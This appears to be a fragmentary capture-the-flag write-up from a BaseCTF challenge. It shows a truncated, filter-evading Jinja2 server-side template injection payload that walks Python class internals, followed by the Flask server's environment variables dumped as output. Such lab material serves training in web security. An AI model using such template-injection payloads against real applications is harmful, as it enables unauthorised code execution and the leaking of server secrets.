 输入你的flag：
BaseCTF{%print(''['_''_cl''ass_''_']['_''_ba''se_''_']['_''_sub
复读
BaseCTFHOSTNAME=323b18a5d8b3 SHLVL=1
PYTHON_PIP_VERSION=23.0.1 HOME=/root
OLDPWD=/ FLASK_RUN_FROM_CLI=true
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
WERKZEUG_SERVER_FD=3 _=/usr/local/bin/flask
PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/public/get-
pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG=no_FLAG LANG=C.UTF-8
PYTHON_VERSION=3.10.14
PYTHON_SETUPTOOLS_VERSION=65.5.1 PWD=/app
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a5ad39092d0d44d0fec94117e118
GZCTF_TEAM_ID=1851